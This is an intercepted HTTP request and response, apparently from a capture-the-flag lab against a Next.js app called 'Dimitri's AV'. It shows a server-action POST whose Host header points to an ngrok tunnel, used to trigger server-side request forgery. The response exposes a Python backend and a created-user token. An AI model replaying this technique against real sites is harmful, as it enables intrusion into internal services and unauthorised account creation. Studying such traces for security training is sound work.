 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0.tcp.ap.ngrok.io:19001
3 Next-Action: 0b0da34c9bad83debaebc8b90e4d5ec7544ca862
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
.0 If-None-Match: "l3k7whykfpbcxo"
.1 Content-Length: 4
.2
.3 {
}
.4
Response
Pretty Raw Hex Render
\n
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /error
6 content-type: text/html; charset=utf-8
7 date: Tue, 06 Aug 2024 08:14:30 GMT
8 server: Werkzeug/3.0.3 Python/3.12.3
9 x-nextjs-cache: HIT
10 X-Powered-By: Next.js
11 Connection: close
12 Content-Length: 690
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <link rel="shortcut icon" href="/static/images/icon.png">
20 <link rel="stylesheet" href="/static/css/styles.css">
21 <title>
Dimitri's AV | success
</title>
22 </head>
23 <body>
24
25
26 <div class="center w-25">
27 <div class="login-container">
28 <img src="/static/images/icon.png" width="50" height="50">
29 <h3 class="mt-3">
[error]
</h3>
30 <hr>
31
32 <span>
User created with token: c253332b2c93c56429110d961f3f001c
</span>
33
34 <hr>